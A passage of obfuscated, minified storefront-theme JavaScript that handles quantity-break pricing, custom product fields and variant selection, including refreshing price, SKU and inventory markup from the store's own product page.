_0x504ecc=_0x357148,_0x5744bb=this[_0x504ecc(1039)]["offer_"+this[_0x504ecc(858)]][_0x504ecc(627)],_0x1124b4=formatMoney(_0x5744bb,this.moneyFormat),_0x4ef422=this[_0x504ecc(1039)][_0x504ecc(918)+this[_0x504ecc(858)]][_0x504ecc(898)],_0x4f94a5=formatMoney(_0x4ef422,this[_0x504ecc(905)]),_0x26b08e=_0x4ef422>_0x5744bb;this[_0x504ecc(572)][_0x504ecc(1043)](_0x55cdaa=>{const _0x2f8ead=_0x504ecc;if(_0x55cdaa[_0x2f8ead(594)].toggle(_0x2f8ead(993),_0x26b08e),_0x55cdaa.querySelector(".price__regular .price-item--regular").innerHTML=_0x1124b4,_0x55cdaa.querySelector(".price__sale .price-item--sale")[_0x2f8ead(942)]=_0x1124b4,_0x26b08e){const _0x2d53e0=_0x55cdaa.querySelector(".price__sale .price-item--regular");_0x2d53e0&&(_0x2d53e0[_0x2f8ead(942)]=_0x4f94a5);const _0x1712a6=_0x55cdaa.querySelector(_0x2f8ead(900));if(_0x1712a6){const _0x608727=Math[_0x2f8ead(537)]((_0x4ef422-_0x5744bb)*100/_0x4ef422);_0x1712a6[_0x2f8ead(942)]=_0x608727}const _0x208dd2=_0x55cdaa.querySelector(_0x2f8ead(469));if(_0x208dd2){const _0x2fd773=_0x4ef422-_0x5744bb,_0x157990=formatMoney(_0x2fd773,this[_0x2f8ead(905)],!0);_0x208dd2[_0x2f8ead(942)]=_0x157990}}}),document[_0x504ecc(753)](_0x504ecc(813)+this[_0x504ecc(957)][_0x504ecc(965)])[_0x504ecc(1043)](_0x2fbab5=>{const _0x263b0a=_0x504ecc;_0x2fbab5[_0x263b0a(942)]=_0x1124b4})}[_0x357148(921)](_0x160210){const _0x5fc70f=_0x357148,_0x4a33de=_0x160210[_0x5fc70f(943)],_0x5288a3=Array[_0x5fc70f(780)](_0x4a33de.querySelectorAll("select"),_0x1a107b=>_0x1a107b[_0x5fc70f(614)]);if(this[_0x5fc70f(991)]){const _0x794d69=this[_0x5fc70f(710)]()[_0x5fc70f(619)](_0x4ed41b=>_0x4a33de[_0x5fc70f(779)](":checked")[_0x5fc70f(614)]===_0x4ed41b.option1),_0x4ce49e=[..._0x4a33de[_0x5fc70f(753)](_0x5fc70f(873))];updateVariantStatuses(_0x794d69,_0x4ce49e)}const _0x116969=this[_0x5fc70f(710)]()[_0x5fc70f(654)](_0x260546=>{const _0xf98f9d=_0x5fc70f;return!_0x260546[_0xf98f9d(554)][_0xf98f9d(501)]((_0x3db384,_0x57af67)=>_0x5288a3[_0x57af67]===_0x3db384)[_0xf98f9d(875)](!1)});if(!_0x116969){this.skipNonExistent&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,this[_0x5fc70f(1021)]);return}if(this[_0x5fc70f(1021)]&&!_0x116969[_0x5fc70f(916)]&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,!0))return;_0x4a33de.dataset[_0x5fc70f(739)]=_0x116969.id;const _0x3b44f5=_0x4a33de[_0x5fc70f(957)].selectIndex,_0x5942d8=_0x4a33de[_0x5fc70f(678)](_0x5fc70f(818)),_0x303fdd=_0x4a33de.closest(_0x5fc70f(818))[_0x5fc70f(957)].input;if(this.selectedVariants[_0x303fdd][_0x3b44f5]=_0x116969.id,this[_0x5fc70f(461)](_0x303fdd),this[_0x5fc70f(820)](_0x116969),!this[_0x5fc70f(623)])return;var _0x45ffb4=0,_0x12bc63=0;const _0x53d74f=parseFloat(_0x5942d8.dataset[_0x5fc70f(884)]),_0x4286f7=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(491)]),_0x5f0406=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(889)]);var _0x4aefa3=!0;_0x5942d8[_0x5fc70f(957)][_0x5fc70f(950)]===_0x5fc70f(627)&&(_0x4aefa3=!1);for(let _0xbc5078=0;_0xbc5078<_0x53d74f;_0xbc5078++){const _0x181ea5=parseInt(this.selectedVariants[_0x303fdd][_0xbc5078]),_0x57f221=this[_0x5fc70f(710)]().find(_0x371c31=>parseInt(_0x371c31.id)===_0x181ea5);if(!_0x57f221)return;_0x45ffb4+=_0x57f221.price,_0x57f221.compare_at_price&&_0x4aefa3&&_0x57f221.compare_at_price>_0x57f221[_0x5fc70f(627)]?_0x12bc63+=_0x57f221[_0x5fc70f(973)]:_0x12bc63+=_0x57f221[_0x5fc70f(627)]}_0x45ffb4=_0x45ffb4*_0x4286f7-_0x5f0406;const _0x52775c=_0x12bc63-_0x45ffb4,_0x78f49d=Math[_0x5fc70f(537)](_0x52775c/100)*100,_0x2a1c9c=formatMoney(_0x45ffb4,this.moneyFormat,!0),_0xa57033=formatMoney(_0x12bc63,this[_0x5fc70f(905)],!0),_0x14288f=formatMoney(_0x52775c,this.moneyFormat,!0),_0x59fb77=formatMoney(_0x78f49d,this[_0x5fc70f(905)],!0);_0x5942d8.querySelectorAll(".variant-price-update")[_0x5fc70f(1043)](_0x3c90d7=>{const _0x32f3f6=_0x5fc70f;let _0x5774a6=_0x3c90d7[_0x32f3f6(957)][_0x32f3f6(908)];_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(994),_0x2a1c9c),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(745),_0xa57033),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(708),_0x14288f),_0x5774a6=_0x5774a6[_0x32f3f6(533)]("[amount_saved_rounded]",_0x59fb77),_0x3c90d7[_0x32f3f6(942)]=_0x5774a6});const _0x34ea0b=_0x5942d8[_0x5fc70f(779)](_0x5fc70f(511));_0x34ea0b&&(_0x12bc63>_0x45ffb4?_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(721)]("hidden"):_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(712)](_0x5fc70f(582))),this.updatePdpPrices&&(this[_0x5fc70f(1039)]["offer_"+this[_0x5fc70f(930)]][_0x5fc70f(627)]=_0x45ffb4,this.offerPrices[_0x5fc70f(918)+this.selectedQuantity][_0x5fc70f(898)]=_0x12bc63,this[_0x5fc70f(941)]())}[_0x357148(710)](){const _0x24305e=_0x357148;return this[_0x24305e(732)]=this[_0x24305e(732)]||JSON[_0x24305e(886)](this[_0x24305e(838)][_0x24305e(590)]),this[_0x24305e(732)]}[_0x357148(674)](){const _0x42a40e=_0x357148;this[_0x42a40e(605)]&&(this.labels[_0x42a40e(1043)](_0x2d3138=>{const _0x3028f3=_0x42a40e;if(_0x2d3138[_0x3028f3(779)](".quantity-break__variants")){let _0x590e20=[];_0x2d3138[_0x3028f3(753)](_0x3028f3(922)).forEach(_0x5e8765=>{const _0x2b9e48=_0x3028f3;_0x590e20[_0x2b9e48(548)](_0x5e8765[_0x2b9e48(957)][_0x2b9e48(739)])}),this[_0x3028f3(807)][_0x2d3138[_0x3028f3(957)][_0x3028f3(904)]]=_0x590e20}}),this.formVariants=[])}[_0x357148(461)](_0x281403){const _0x16e23e=_0x357148;if(!this[_0x16e23e(605)])return;const _0xfc4f34=this[_0x16e23e(807)][_0x281403],_0x17ed26=[];for(let _0xa9a806=0;_0xa9a806<_0xfc4f34[_0x16e23e(798)];_0xa9a806++){const _0xc93b31=_0xfc4f34[_0xa9a806],_0x147416=_0x17ed26[_0x16e23e(661)](_0x5025da=>_0x5025da.id===_0xc93b31);_0x147416<0?_0x17ed26.unshift({id:_0xc93b31,quantity:1}):_0x17ed26[_0x147416][_0x16e23e(884)]+=1}this.formVariants=_0x17ed26}[_0x357148(820)](_0x1dd05a){const _0x22a0ce=_0x357148;if(!_0x1dd05a||!_0x1dd05a[_0x22a0ce(912)])return;document[_0x22a0ce(753)](_0x22a0ce(558)+this[_0x22a0ce(957)][_0x22a0ce(965)]+'"]')[_0x22a0ce(1043)](_0x2cd997=>_0x2cd997[_0x22a0ce(544)](this.dataset[_0x22a0ce(965)]+"-"+_0x1dd05a.featured_media.id,!0))}handleChange(_0x3f7e5e){const _0x5c140a=_0x357148,_0x2543b6=parseInt(_0x3f7e5e.target[_0x5c140a(614)]);this[_0x5c140a(930)]=_0x2543b6,this.selectedOffer=parseInt(_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)].replace(_0x5c140a(488),"")),this[_0x5c140a(605)]&&this[_0x5c140a(461)](_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)]),this[_0x5c140a(914)]&&this[_0x5c140a(914)][_0x5c140a(720)](_0x2543b6),this[_0x5c140a(773)]&&this[_0x5c140a(941)]()}}customElements[_0x357148(840)](_0x357148(532),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x357148(640)](){const _0x1f80f4=_0x357148;this.fieldName=this[_0x1f80f4(957)][_0x1f80f4(668)],this.input=this.querySelector('[type="text"], [type="number"], textarea'),this[_0x1f80f4(667)]=this.querySelectorAll(_0x1f80f4(811)),this[_0x1f80f4(470)]=this[_0x1f80f4(779)](_0x1f80f4(714)),this[_0x1f80f4(866)]=document[_0x1f80f4(992)](_0x1f80f4(725)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(1028)]=this[_0x1f80f4(957)][_0x1f80f4(851)],this[_0x1f80f4(577)]=this[_0x1f80f4(957)].required==="true",this[_0x1f80f4(634)]=!0,this[_0x1f80f4(841)]=this[_0x1f80f4(957)][_0x1f80f4(841)]===_0x1f80f4(1011),(this[_0x1f80f4(957)].type===_0x1f80f4(470)||this[_0x1f80f4(957)][_0x1f80f4(571)]===_0x1f80f4(486))&&(this[_0x1f80f4(634)]=!1),this[_0x1f80f4(938)](),this[_0x1f80f4(577)]&&this.isText&&(this.isValid=!0,this[_0x1f80f4(744)]=this[_0x1f80f4(841)]?document[_0x1f80f4(753)](_0x1f80f4(763)+this[_0x1f80f4(957)][_0x1f80f4(965)]+_0x1f80f4(472)+this[_0x1f80f4(957)][_0x1f80f4(965)]):document[_0x1f80f4(753)](_0x1f80f4(802)),this[_0x1f80f4(949)]=this[_0x1f80f4(866)].querySelector(_0x1f80f4(848)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(574)]=this[_0x1f80f4(949)][_0x1f80f4(779)](_0x1f80f4(666)),this[_0x1f80f4(490)]=this[_0x1f80f4(949)][_0x1f80f4(779)](".main-atc__error"),this.atcErrorMsg=this.dataset[_0x1f80f4(996)],this[_0x1f80f4(949)].dataset[_0x1f80f4(587)]=parseInt(this[_0x1f80f4(949)][_0x1f80f4(957)][_0x1f80f4(587)])+1,this[_0x1f80f4(490)][_0x1f80f4(942)]=this[_0x1f80f4(996)],this[_0x1f80f4(556)]=this[_0x1f80f4(957)][_0x1f80f4(556)]==="true",this[_0x1f80f4(782)]=document[_0x1f80f4(779)](_0x1f80f4(698)+this.dataset[_0x1f80f4(965)]),this.applyStickyAtcError&&this[_0x1f80f4(782)]&&(this[_0x1f80f4(928)]=this.stickyAtcButton[_0x1f80f4(779)](_0x1f80f4(849)),this[_0x1f80f4(1047)]=this[_0x1f80f4(782)][_0x1f80f4(779)](_0x1f80f4(768)),this[_0x1f80f4(1047)][_0x1f80f4(942)]=this[_0x1f80f4(996)]),this[_0x1f80f4(729)](this[_0x1f80f4(1028)],null)),this[_0x1f80f4(904)]&&this[_0x1f80f4(904)][_0x1f80f4(705)](_0x1f80f4(904),this.handleChange[_0x1f80f4(822)](this)),this[_0x1f80f4(667)][_0x1f80f4(1043)](_0x269d66=>{const _0x4666fd=_0x1f80f4;_0x269d66[_0x4666fd(705)]("input",this[_0x4666fd(466)][_0x4666fd(822)](this))}),this[_0x1f80f4(470)]&&this[_0x1f80f4(470)].addEventListener("change",this[_0x1f80f4(466)][_0x1f80f4(822)](this))}[_0x357148(466)](_0x157866){const _0x5af4cf=_0x357148,_0x2f5080=_0x157866[_0x5af4cf(978)].value[_0x5af4cf(819)]();if(_0x157866[_0x5af4cf(978)][_0x5af4cf(909)]())this[_0x5af4cf(1028)]=_0x2f5080;else{_0x157866[_0x5af4cf(978)][_0x5af4cf(614)]=this[_0x5af4cf(1028)];return}this[_0x5af4cf(957)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(814)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(577)]&&this[_0x5af4cf(634)]&&this[_0x5af4cf(729)](_0x2f5080,_0x157866[_0x5af4cf(978)])}validateValue(_0x2b6920,_0x5f3d1c){const _0x27d416=_0x357148,_0x46b6dd=_0x2b6920[_0x27d416(798)]>0;if(_0x46b6dd===this.isValid)return;this[_0x27d416(810)]=_0x46b6dd,_0x5f3d1c&&(this[_0x27d416(810)]?(_0x5f3d1c[_0x27d416(594)][_0x27d416(721)](_0x27d416(881)),this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)])+1):(_0x5f3d1c.classList.add(_0x27d416(881)),this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)].dataset[_0x27d416(539)])-1));const _0x53faeb=this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]===this[_0x27d416(949)][_0x27d416(957)][_0x27d416(587)],_0x3bf789=this.mainAtcButton.dataset[_0x27d416(864)]===_0x27d416(1011);this[_0x27d416(744)][_0x27d416(1043)](_0x551720=>{const _0x4181d3=_0x27d416;_0x53faeb&&!_0x3bf789?_0x551720[_0x4181d3(524)](_0x4181d3(630)):_0x551720[_0x4181d3(1046)](_0x4181d3(630),"")}),this[_0x27d416(996)][_0x27d416(798)]!==0&&(_0x53faeb?(this.mainAtcBtnLabel[_0x27d416(513)].display="",this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="none",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this[_0x27d416(928)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(1047)].style.display=_0x27d416(520))):(this[_0x27d416(574)][_0x27d416(513)].display=_0x27d416(520),this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this.stickyAtcBtnLabel[_0x27d416(513)][_0x27d416(598)]=_0x27d416(520),this.stickyAtcBtnError[_0x27d416(513)][_0x27d416(598)]="")))}createInputs(){const _0x3cae27=_0x357148;this.productFormInput=document[_0x3cae27(735)](_0x3cae27(904)),this[_0x3cae27(814)][_0x3cae27(1046)](_0x3cae27(571),_0x3cae27(582)),this.productFormInput[_0x3cae27(1046)](_0x3cae27(668),"properties["+this[_0x3cae27(658)]+"]"),this.productFormInput[_0x3cae27(614)]=this.dataset[_0x3cae27(851)],this[_0x3cae27(866)][_0x3cae27(1023)](this[_0x3cae27(814)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x49575c=_0x357148;super(),this[_0x49575c(825)]=_0x49575c(806),this[_0x49575c(847)]=document[_0x49575c(992)](""+this[_0x49575c(825)]+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(868)]=!1,this[_0x49575c(1002)]=document[_0x49575c(992)](_0x49575c(1042)+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(958)]=this[_0x49575c(957)].skipNonExistent==="true",this[_0x49575c(1021)]=this[_0x49575c(957)][_0x49575c(1021)]===_0x49575c(1011),this[_0x49575c(705)](_0x49575c(857),this[_0x49575c(971)])}[_0x357148(971)](){const _0x13a5a8=_0x357148;if(this[_0x13a5a8(561)](),this.updateMasterId(),this[_0x13a5a8(504)](!0,"",!1),this[_0x13a5a8(976)](),this[_0x13a5a8(995)](),this[_0x13a5a8(867)](),this.currentVariant){if(this[_0x13a5a8(1021)]&&!this[_0x13a5a8(704)][_0x13a5a8(916)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,!0))return;this[_0x13a5a8(820)](),this[_0x13a5a8(675)](),this[_0x13a5a8(611)](),this[_0x13a5a8(850)](),this[_0x13a5a8(645)]()}else{if(this.toggleAddButton(!0,"",!0),this[_0x13a5a8(958)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,this[_0x13a5a8(1021)]))return;this[_0x13a5a8(1008)]()}}[_0x357148(561)](){const _0x595f9a=_0x357148,_0x241033=[];this[_0x595f9a(753)](".product-form__input").forEach(_0x3b3056=>{const _0x5e23bd=_0x595f9a;let _0x26ebeb;const _0x584de3=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(951))[_0x5e23bd(957)].type;_0x584de3=="dropdown"||_0x584de3=="dropdwon"?_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(470))[_0x5e23bd(614)]:_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(934))[_0x5e23bd(614)],_0x241033[_0x5e23bd(548)](_0x26ebeb)}),this[_0x595f9a(554)]=_0x241033}[_0x357148(906)](){const _0x4276e4=_0x357148;this[_0x4276e4(704)]=this.getVariantData()[_0x4276e4(654)](_0x3ed52d=>{const _0x369a6d=_0x4276e4;return!_0x3ed52d[_0x369a6d(554)][_0x369a6d(501)]((_0xbdfa38,_0x5f26b4)=>this[_0x369a6d(554)][_0x5f26b4]===_0xbdfa38)[_0x369a6d(875)](!1)})}[_0x357148(820)](){const _0x3deb1b=_0x357148;if(!this[_0x3deb1b(704)]||!this[_0x3deb1b(704)][_0x3deb1b(912)])return;document.querySelectorAll(_0x3deb1b(558)+this[_0x3deb1b(957)][_0x3deb1b(965)]+'"]')[_0x3deb1b(1043)](_0x5d55be=>_0x5d55be[_0x3deb1b(544)](this[_0x3deb1b(957)][_0x3deb1b(965)]+"-"+this.currentVariant.featured_media.id,!0));const _0x1228e7=document[_0x3deb1b(779)](_0x3deb1b(1027)+this[_0x3deb1b(957)][_0x3deb1b(965)]+" .product-media-modal__content");if(!_0x1228e7)return;const _0x5611fa=_0x1228e7[_0x3deb1b(779)](_0x3deb1b(711)+this[_0x3deb1b(704)].featured_media.id+'"]');_0x1228e7.prepend(_0x5611fa)}[_0x357148(675)](){const _0x1a1053=_0x357148;!this[_0x1a1053(704)]||this[_0x1a1053(957)][_0x1a1053(652)]===_0x1a1053(610)||window[_0x1a1053(693)][_0x1a1053(750)]({},"",this[_0x1a1053(957)][_0x1a1053(860)]+_0x1a1053(1033)+this.currentVariant.id)}[_0x357148(645)](){const _0x50612f=_0x357148,_0x164004=document[_0x50612f(992)](_0x50612f(927)+this[_0x50612f(957)][_0x50612f(965)]);!_0x164004||!_0x164004.updateUrl||_0x164004[_0x50612f(652)](""+window[_0x50612f(816)]+this[_0x50612f(957)][_0x50612f(860)]+_0x50612f(1033)+this[_0x50612f(704)].id)}updateVariantInput(){const _0xd390e1=_0x357148;document.querySelectorAll(_0xd390e1(749)+this.dataset.section+_0xd390e1(944)+this[_0xd390e1(957)].section).forEach(_0x21aea8=>{const _0x535b54=_0xd390e1,_0x4222da=_0x21aea8[_0x535b54(779)](_0x535b54(522));_0x4222da[_0x535b54(614)]=this[_0x535b54(704)].id,_0x4222da[_0x535b54(957)][_0x535b54(739)]=this[_0x535b54(704)].id,_0x4222da.dispatchEvent(new Event("change",{bubbles:!0}))})}[_0x357148(867)](){const _0x488bcc=_0x357148,_0x4ee8d2=this[_0x488bcc(732)][_0x488bcc(619)](_0x3a6d51=>this[_0x488bcc(779)](_0x488bcc(933))[_0x488bcc(614)]===_0x3a6d51[_0x488bcc(787)]);let _0x92e910;this[_0x488bcc(868)]&&this[_0x488bcc(847)]?_0x92e910=[...this[_0x488bcc(847)].querySelectorAll(_0x488bcc(738))]:_0x92e910=[...this.querySelectorAll(_0x488bcc(738))],_0x92e910.forEach((_0xf639fd,_0x5f1f2f)=>{const _0x49c3e2=_0x488bcc;if(_0x5f1f2f===0)return;const _0x16e506=[..._0xf639fd[_0x49c3e2(753)](_0x49c3e2(642))],_0x1619be=_0x92e910[_0x5f1f2f-1][_0x49c3e2(779)](":checked")[_0x49c3e2(614)],_0x58ec2=_0x4ee8d2[_0x49c3e2(619)](_0x15d8d9=>_0x15d8d9[_0x49c3e2(916)]&&_0x15d8d9[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x313800=>_0x313800[_0x49c3e2(493)+(_0x5f1f2f+1)]),_0x18437e=_0x4ee8d2[_0x49c3e2(619)](_0x11b543=>_0x11b543[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x2fa800=>_0x2fa800[_0x49c3e2(493)+(_0x5f1f2f+1)]);this[_0x49c3e2(891)](_0x16e506,_0x58ec2,_0x18437e)})}[_0x357148(891)](_0x44dc56,_0x18a32c,_0x3771ed){const _0x50c3e1=_0x357148;_0x44dc56[_0x50c3e1(1043)](_0x48b462=>{const _0x41e3fa=_0x50c3e1;_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630));const _0x22b561=_0x48b462[_0x41e3fa(612)](_0x41e3fa(614));let _0x26b2b6=null;_0x48b462[_0x41e3fa(957)][_0x41e3fa(856)]==="true"&&(_0x26b2b6=_0x48b462[_0x41e3fa(678)](".color-swatch")),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630)),_0x3771ed[_0x41e3fa(875)](_0x22b561)?_0x18a32c[_0x41e3fa(875)](_0x22b561)?_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?_0x48b462[_0x41e3fa(603)]=_0x22b561:(_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(630)),_0x26b2b6&&_0x26b2b6.classList[_0x41e3fa(721)](_0x41e3fa(630))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462[_0x41e3fa(603)]=window[_0x41e3fa(919)][_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(864))):(_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(864)),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)]("disabled",_0x41e3fa(864))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462.innerText=window.variantStrings[_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(743))):(_0x48b462.classList[_0x41e3fa(712)](_0x41e3fa(630),"non-existent"),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(743)))})}[_0x357148(976)](){const _0x248846=_0x357148,_0x2c207c=document[_0x248846(779)](_0x248846(955));_0x2c207c&&(this[_0x248846(704)]&&this[_0x248846(704)][_0x248846(916)]?_0x2c207c[_0x248846(794)](this.currentVariant.id):(_0x2c207c[_0x248846(524)](_0x248846(916)),_0x2c207c.innerHTML=""))}[_0x357148(995)](){const _0x1b59ec=_0x357148,_0x5b674c=this.closest(_0x1b59ec(965));if(!_0x5b674c)return;const _0x5299a2=_0x5b674c[_0x1b59ec(779)](_0x1b59ec(893));_0x5299a2&&_0x5299a2[_0x1b59ec(507)]()}renderProductInfo(){const _0x17158e=_0x357148,_0x26c371=this.currentVariant.id,_0x410704=this[_0x17158e(957)][_0x17158e(518)]?this.dataset[_0x17158e(518)]:this[_0x17158e(957)][_0x17158e(965)];fetch(this[_0x17158e(957)][_0x17158e(860)]+_0x17158e(1033)+_0x26c371+_0x17158e(924)+(this[_0x17158e(957)][_0x17158e(518)]?this[_0x17158e(957)][_0x17158e(518)]:this.dataset[_0x17158e(965)]))[_0x17158e(685)](_0x421171=>_0x421171[_0x17158e(908)]())[_0x17158e(685)](_0x313c6b=>{const _0x1edd60=_0x17158e;if(this.currentVariant.id!==_0x26c371)return;const _0x539488=new DOMParser().parseFromString(_0x313c6b,_0x1edd60(827)),_0x17221a=document[_0x1edd60(992)](_0x1edd60(945)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x197590=_0x539488[_0x1edd60(992)](_0x1edd60(945)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0xd17e43=document[_0x1edd60(992)]("sticky-atc-separate-price-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x397a87=_0x539488.getElementById("sticky-atc-separate-price-"+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x3bbe4c=document[_0x1edd60(992)](_0x1edd60(1050)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x2dfd93=_0x539488[_0x1edd60(992)](_0x1edd60(1050)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x25dd27=document.getElementById(_0x1edd60(770)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x586982=_0x539488[_0x1edd60(992)](_0x1edd60(770)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset.section)),_0x3c8cf9=document[_0x1edd60(992)](_0x1edd60(733)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x1d1115=_0x539488[_0x1edd60(992)]("main-atc-price-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x1edd60(957)][_0x1edd60(965)])),_0x26f454=document[_0x1edd60(753)](_0x1edd60(606)+this.dataset[_0x1edd60(965)]+'"]'),_0x37138d=_0x539488[_0x1edd60(753)](_0x1edd60(606)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section)+'"]'),_0x3d9b9a=_0x539488[_0x1edd60(992)](_0x1edd60(534)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset[_0x1edd60(965)])),_0x3e739f=document[_0x1edd60(992)]("Sku-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x4fdd54=_0x539488[_0x1edd60(992)](_0x1edd60(887)+(this.dataset[_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x1c014f=document[_0x1edd60(992)]("Inventory-"+this[_0x1edd60(957)][_0x1edd60(965)]);if(_0x197590&&_0x17221a&&(_0x17221a[_0x1edd60(942)]=_0x197590[_0x1edd60(942)]),_0xd17e43&&_0x397a87&&(_0xd17e43[_0x1edd60(942)]=_0x397a87[_0x1edd60(942)]),_0x3bbe4c&&_0x2dfd93&&(_0x3bbe4c.innerHTML=_0x2dfd93[_0x1edd60(942)]),_0x25dd27&&_0x586982&&(_0x25dd27.src=_0x586982.src),_0x1d1115&&_0x3c8cf9&&(_0x3c8cf9[_0x1edd60(942)]=_0x1d1115[_0x1edd60(942)]),_0x26f454&&_0x37138d)for(var _0x30e387=0;_0x30e387<_0x26f454[_0x1edd60(798)];_0x30e387++)_0x26f454[_0x30e387].innerHTML=_0x37138d[_0x30e387][_0x1edd60(942)];if(_0x4fdd54&&_0x1c014f&&(_0x1c014f[_0x1edd60(942)]=_0x4fdd54.innerHTML),_0x3d9b9a&&_0x3e739f&&(_0x3e739f.innerHTML=_0x3d9b9a[_0x1edd60(942)],_0x3e739f[_0x1edd60(594)][_0x1edd60(963)]("visibility-hidden",_0x3d9b9a[_0x1edd60(594)][_0x1edd60(585)]("visibility-hidden"))),this.QuantityBreaks){const _0x4957e6=_0x539488.getElementById(_0x1edd60(1042)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x41909f=this[_0x1edd60(1002)][_0x1edd60(753)](".variant-money-change"),_0x370154=_0x4957e6[_0x1edd60(753)](_0x1edd60(861));for(let _0x1c6a62=0;_0x1c6a62<_0x41909f[_0x1edd60(798)];_0x1c6a62++)_0x41909f[_0x1c6a62][_0x1edd60(942)]=_0x370154[_0x1c6a62][_0x1edd60(942)];if(this[_0x1edd60(1002)][_0x1edd60(605)]){const _0x51a343=_0x539488[_0x1edd60(992)](_0x1edd60(1042)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section));this[_0x1edd60(1002)][_0x1edd60(592)].forEach(_0x2f95f4=>{const _0xd422eb=_0x1edd60;_0x2f95f4[_0xd422eb(957)].selectedId=this[_0xd422eb(704)].id});const _0xe2ac99=this[_0x1edd60(1002)][_0x1edd60(753)](_0x1edd60(1009)),_0x253776=_0x51a343.querySelectorAll(_0x1edd60(1009));for(let _0x689498=0;_0x689498<_0xe2ac99[_0x1edd60(798)];_0x689498++)_0xe2ac99[_0x689498].innerHTML=_0x253776[_0x689498][_0x1edd60(942)];this.QuantityBreaks.initVariants()}this[_0x1edd60(1002)][_0x1edd60(957)][_0x1edd60(773)]===_0x1edd60(1011)&&(this.QuantityBreaks[_0x1edd60(957)][_0x1edd60(948)]=_0x4957e6.dataset[_0x1edd60(948)],this[_0x1edd60(1002)][_0x1edd60(495)][_0x1edd60(1043)](_0x2729c7=>{const _0xab1b38=_0x1edd60;_0x2729c7[_0xab1b38(957)].baseComparePrice=_0x4957e6[_0xab1b38(779)](_0xab1b38(853)+_0x2729c7[_0xab1b38(957)].input+'"]')[_0xab1b38(957)][_0xab1b38(975)]}),this[_0x1edd60(1002)][_0x1edd60(684)]())}if(this[_0x1edd60(847)]){const 